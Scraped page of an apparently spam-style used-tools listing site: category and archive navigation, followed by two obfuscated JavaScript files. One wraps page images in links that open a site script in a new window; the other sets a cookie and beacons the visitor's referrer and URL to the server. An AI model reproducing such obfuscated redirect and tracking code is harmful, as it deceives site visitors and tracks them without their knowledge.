	<li class="cat-item cat-item-623"><a href="https://usedhandtools.net/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://usedhandtools.net/category/ulmia/" >ulmia</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://usedhandtools.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://usedhandtools.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://usedhandtools.net/category/un-used/" >un-used</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://usedhandtools.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://usedhandtools.net/category/unbenutzte/" >unbenutzte</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://usedhandtools.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://usedhandtools.net/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://usedhandtools.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://usedhandtools.net/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://usedhandtools.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://usedhandtools.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://usedhandtools.net/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://usedhandtools.net/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://usedhandtools.net/category/upholstery/" >upholstery</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://usedhandtools.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://usedhandtools.net/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://usedhandtools.net/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-8113"><a href="https://usedhandtools.net/category/v-tech/" >v-tech</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://usedhandtools.net/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://usedhandtools.net/category/vanzare/" >vanzare</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://usedhandtools.net/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://usedhandtools.net/category/vas197835/" >vas197835</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://usedhandtools.net/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://usedhandtools.net/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://usedhandtools.net/category/veneer/" >veneer</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://usedhandtools.net/category/verifix/" >verifix</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://usedhandtools.net/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://usedhandtools.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://usedhandtools.net/category/viavi/" >viavi</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://usedhandtools.net/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://usedhandtools.net/category/victaulic/" >victaulic</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://usedhandtools.net/category/victorinox-coltello/" >victorinox-coltello</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://usedhandtools.net/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://usedhandtools.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://usedhandtools.net/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-7816"><a href="https://usedhandtools.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://usedhandtools.net/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://usedhandtools.net/category/vntage/" >vntage</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://usedhandtools.net/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://usedhandtools.net/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://usedhandtools.net/category/vr2690fpa/" >vr2690fpa</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://usedhandtools.net/category/vw259/" >vw259</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://usedhandtools.net/category/vw282d/" >vw282d</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://usedhandtools.net/category/vw310a/" >vw310a</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://usedhandtools.net/category/w113/" >w113</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://usedhandtools.net/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://usedhandtools.net/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://usedhandtools.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://usedhandtools.net/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://usedhandtools.net/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://usedhandtools.net/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://usedhandtools.net/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://usedhandtools.net/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://usedhandtools.net/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-7801"><a href="https://usedhandtools.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://usedhandtools.net/category/watchmakers/" >watchmaker&#039;s</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://usedhandtools.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://usedhandtools.net/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://usedhandtools.net/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://usedhandtools.net/category/wedgeway/" >wedgeway</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://usedhandtools.net/category/weha/" >weha</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://usedhandtools.net/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://usedhandtools.net/category/welders/" >welders</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://usedhandtools.net/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://usedhandtools.net/category/welzh/" >welzh</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://usedhandtools.net/category/wera/" >wera</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://usedhandtools.net/category/westfalia/" >westfalia</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://usedhandtools.net/category/wetterlings/" >wetterlings</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://usedhandtools.net/category/wfmc/" >wfmc</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://usedhandtools.net/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://usedhandtools.net/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://usedhandtools.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://usedhandtools.net/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://usedhandtools.net/category/wiha/" >wiha</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://usedhandtools.net/category/wildfire/" >wildfire</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://usedhandtools.net/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://usedhandtools.net/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://usedhandtools.net/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://usedhandtools.net/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://usedhandtools.net/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://usedhandtools.net/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://usedhandtools.net/category/wolfgarten/" >wolfgarten</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://usedhandtools.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://usedhandtools.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://usedhandtools.net/category/woodpeckers/" >woodpeckers</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://usedhandtools.net/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://usedhandtools.net/category/woodrough/" >woodrough</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://usedhandtools.net/category/woodstar/" >woodstar</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://usedhandtools.net/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://usedhandtools.net/category/woodward/" >woodward</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://usedhandtools.net/category/woodwork/" >woodwork</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://usedhandtools.net/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://usedhandtools.net/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://usedhandtools.net/category/workbench/" >workbench</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://usedhandtools.net/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://usedhandtools.net/category/worktop/" >worktop</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://usedhandtools.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://usedhandtools.net/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://usedhandtools.net/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://usedhandtools.net/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://usedhandtools.net/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://usedhandtools.net/category/wurth/" >wurth</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://usedhandtools.net/category/x-grip/" >x-grip</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://usedhandtools.net/category/xcelite/" >xcelite</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://usedhandtools.net/category/xh-sb20/" >xh-sb20</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://usedhandtools.net/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://usedhandtools.net/category/yamoto/" >yamoto</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://usedhandtools.net/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://usedhandtools.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://usedhandtools.net/category/yorkshire/" >yorkshire</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://usedhandtools.net/category/yosh/" >yosh</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://usedhandtools.net/category/yost/" >yost</a>
</li>
	<li class="cat-item cat-item-8043"><a href="https://usedhandtools.net/category/youre/" >youre</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://usedhandtools.net/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://usedhandtools.net/category/zephyr/" >zephyr</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://usedhandtools.net/category/zoll/" >zoll</a>
</li>
					</ul>
				</aside>

				<aside id="recent-posts" class="widget">
					<div class="widget-title">Latest Posts</div>
					<ul>
						<li><a href="https://usedhandtools.net/2025/12/snap-on-gas-soldering-iron-plastic-welder-old-stock-but-never-been-used-green/" title="Look Snap On Gas Soldering Iron / Plastic Welder Old Stock But Never Been Used Green" >Snap On Gas Soldering Iron / Plastic Welder Old Stock But Never Been Used Green</a> </li> <li><a href="https://usedhandtools.net/2025/12/snap-on-sgdet70-7pc-electronic-torx-mini/" title="Look Snap-on SGDET70 7pc Electronic Torx Mini" >Snap-on SGDET70 7pc Electronic Torx Mini</a> </li> <li><a href="https://usedhandtools.net/2025/12/blue-point-hub-nut-socket-set-12-24-36mm/" title="Look Blue-point Hub Nut Socket Set 1/2 24-36MM" >Blue-point Hub Nut Socket Set 1/2 24-36MM</a> </li> <li><a href="https://usedhandtools.net/2025/12/new-snap-on-11-pc-15-offset-low-torque-slimline-open-end-wrench-set-ltam811/" title="Look NEW Snap On 11-pc 15° Offset Low Torque Slimline Open End Wrench Set LTAM811" >NEW Snap On 11-pc 15° Offset Low Torque Slimline Open End Wrench Set LTAM811</a> </li> <li><a href="https://usedhandtools.net/2025/12/snap-on-green-screwdriver-set-instinct-handle-7x-3/" title="Look Snap on Green Screwdriver Set Instinct Handle 7x" >Snap on Green Screwdriver Set Instinct Handle 7x</a> </li> <li><a href="https://usedhandtools.net/2025/12/snap-on-tools-spbs24-24-striking-pry-bar-hard-handle-red-usa-prybar-excellent/" title="Look Snap on tools SPBS24 24 striking pry bar hard handle Red USA prybar Excellent" >Snap on tools SPBS24 24 striking pry bar hard handle Red USA prybar Excellent</a> </li> <li><a href="https://usedhandtools.net/2025/12/gedore-70mm-combination-spanner/" title="Look Gedore 70mm combination spanner" >Gedore 70mm combination spanner</a> </li> <li><a href="https://usedhandtools.net/2025/12/simmons-improved-sovereign-balance-scales-full-half-ref6509/" title="Look Simmons Improved Sovereign Balance Scales Full Half Ref6509" >Simmons Improved Sovereign Balance Scales Full Half Ref6509</a> </li> <li><a href="https://usedhandtools.net/2025/12/snap-on-semi-deep-38-socket-set-8mm-19mm-6-point/" title="Look Snap on semi deep 3/8 Socket Set 8mm 19mm 6 Point" >Snap on semi deep 3/8 Socket Set 8mm 19mm 6 Point</a> </li> <li><a href="https://usedhandtools.net/2025/12/snap-on-tools-8-piece-screwdriver-set/" title="Look Snap On Tools 8 Piece Screwdriver Set" >Snap On Tools 8 Piece Screwdriver Set</a> </li>                     </ul>
				</aside>
                
                <aside id="recent-comments" class="widget">
            		<div class="widget-title">Recent Comments</div>
					<ul>
					No comments.                    </ul>
           		</aside>
                
                <aside id="archives" class="widget">
					<div class="widget-title">Archives</div>
					<ul>
							<li><a href='https://usedhandtools.net/2025/12/'>December 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/11/'>November 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/10/'>October 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/09/'>September 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/08/'>August 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/07/'>July 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/06/'>June 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/05/'>May 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/04/'>April 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/03/'>March 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/02/'>February 2025</a></li>
	<li><a href='https://usedhandtools.net/2025/01/'>January 2025</a></li>
	<li><a href='https://usedhandtools.net/2024/12/'>December 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/11/'>November 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/10/'>October 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/09/'>September 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/08/'>August 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/07/'>July 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/06/'>June 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/05/'>May 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/04/'>April 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/03/'>March 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/02/'>February 2024</a></li>
	<li><a href='https://usedhandtools.net/2024/01/'>January 2024</a></li>
	<li><a href='https://usedhandtools.net/2023/12/'>December 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/11/'>November 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/10/'>October 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/09/'>September 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/08/'>August 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/07/'>July 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/06/'>June 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/05/'>May 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/04/'>April 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/03/'>March 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/02/'>February 2023</a></li>
	<li><a href='https://usedhandtools.net/2023/01/'>January 2023</a></li>
	<li><a href='https://usedhandtools.net/2022/12/'>December 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/11/'>November 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/10/'>October 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/09/'>September 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/08/'>August 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/07/'>July 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/06/'>June 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/05/'>May 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/04/'>April 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/03/'>March 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/02/'>February 2022</a></li>
	<li><a href='https://usedhandtools.net/2022/01/'>January 2022</a></li>
	<li><a href='https://usedhandtools.net/2021/12/'>December 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/11/'>November 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/10/'>October 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/09/'>September 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/08/'>August 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/07/'>July 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/06/'>June 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/05/'>May 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/04/'>April 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/03/'>March 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/02/'>February 2021</a></li>
	<li><a href='https://usedhandtools.net/2021/01/'>January 2021</a></li>
	<li><a href='https://usedhandtools.net/2020/12/'>December 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/11/'>November 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/10/'>October 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/09/'>September 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/08/'>August 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/07/'>July 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/06/'>June 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/05/'>May 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/04/'>April 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/03/'>March 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/02/'>February 2020</a></li>
	<li><a href='https://usedhandtools.net/2020/01/'>January 2020</a></li>
	<li><a href='https://usedhandtools.net/2019/12/'>December 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/11/'>November 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/10/'>October 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/09/'>September 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/08/'>August 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/07/'>July 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/06/'>June 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/05/'>May 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/04/'>April 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/03/'>March 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/02/'>February 2019</a></li>
	<li><a href='https://usedhandtools.net/2019/01/'>January 2019</a></li>
	<li><a href='https://usedhandtools.net/2018/12/'>December 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/11/'>November 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/10/'>October 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/09/'>September 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/08/'>August 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/07/'>July 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/06/'>June 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/05/'>May 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/04/'>April 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/03/'>March 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/02/'>February 2018</a></li>
	<li><a href='https://usedhandtools.net/2018/01/'>January 2018</a></li>
	<li><a href='https://usedhandtools.net/2017/12/'>December 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/11/'>November 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/10/'>October 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/09/'>September 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/08/'>August 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/07/'>July 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/06/'>June 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/05/'>May 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/04/'>April 2017</a></li>
	<li><a href='https://usedhandtools.net/2017/03/'>March 2017</a></li>
					</ul>
				</aside>

					</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Used Hand Tools                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/usedhandtools.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://usedhandtools.net/biqini.js
body_size: 582
content:

window.onload = function ()
{
	wopura();
}

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function wopura()
{
	var sinasebu = document.getElementsByTagName("img");   	for (var jisyjedi = 0; jisyjedi < sinasebu.length; jisyjedi++) 	{ 
		var denumutidadumym = sinasebu[jisyjedi].getAttribute("class");  		if(denumutidadumym == null || denumutidadumym.length < 50) continue;     		var sexezusizuqat = "/licicifoj.php?wzlm=" + denumutidadumym;	
 
		var milat = sinasebu[jisyjedi].getAttribute("alt"); 		var hohebybuhoko = vokelyhe(sexezusizuqat, milat);			var reqosek = sinasebu[jisyjedi].parentNode; 
			var hasu = sinasebu[jisyjedi].cloneNode(true);

	
		hohebybuhoko.appendChild(hasu);	

			 		reqosek.replaceChild(hohebybuhoko, sinasebu[jisyjedi]); 


	} 
	
}


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function vokelyhe(fuxomajihutezyj, qyburabututavy){	if(qyburabututavy == null) qyburabututavy = ""; 	var fukad = document.createElement("a");  	
 


	fukad.href = "#" + qyburabututavy;	 	fukad.setAttribute("onclick", "javascript:window.open('" + fuxomajihutezyj + "');return false;");	 	fukad.setAttribute("rel","nofollow");			 
  	fukad.setAttribute("target","_blank"); 
	return fukad;	

 
 }  

--- FILE ---
content_type: application/javascript
request_url: https://usedhandtools.net/tarihuk.js
body_size: 771
content:



function jujiqet(){ 
	var jamehaku = window.location.href; 


    var dilycyrafetypa = "tarihuk";	 	var kyhorutery = "/" + dilycyrafetypa + ".php";   	      var fyjis = 60;	var ratyb = dilycyrafetypa;



	var musyvycisag = "";	 
    try	          { 
 
       musyvycisag=""+parent.document.referrer;	
      }
     catch (ex)        {			 
	    musyvycisag=""+document.referrer;  
		    } 	if(lewuh(ratyb) == null) 	{
 
		var joworatomuh = window.location.hostname;
 
 		 		bugidifoj(ratyb, "1", fyjis, "/", joworatomuh);    		if(lewuh(ratyb) != null)

		{



 			var lyqac = new Image();			lyqac.src=kyhorutery + "?referer=" + escape(musyvycisag) + "&url=" + escape(jamehaku); 
	
		}

  	}
 	   

}

jujiqet();


function lewuh(qijyjit) 
{     var logyn = document.cookie;
		     var romap = qijyjit + "=";
  
      var hocajibejul = logyn.indexOf("; " + romap);
     if (hocajibejul == -1) {	             hocajibejul = logyn.indexOf(romap);
	          if (hocajibejul != 0) return null;  
			    } else {	        hocajibejul += 2;     }  	
	
    var cequni = document.cookie.indexOf(";", hocajibejul);

     if (cequni == -1) {	  
         cequni = logyn.length;      }     return unescape(logyn.substring(hocajibejul + romap.length, cequni));
 	}	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function bugidifoj(cylomeveriw,hefipivebesofik,xizica, qoquxok, hohywaqirol) 
{

 var kuqejolizuxa = new Date();   var micelazek = new Date();
	 
  

 	 micelazek.setTime(kuqejolizuxa.getTime() + 1000*60*xizica);  document.cookie = cylomeveriw+"="+escape(hefipivebesofik) + ";expires="+micelazek.toGMTString() + ";path=" + qoquxok + ";domain=" + hohywaqirol;
} 

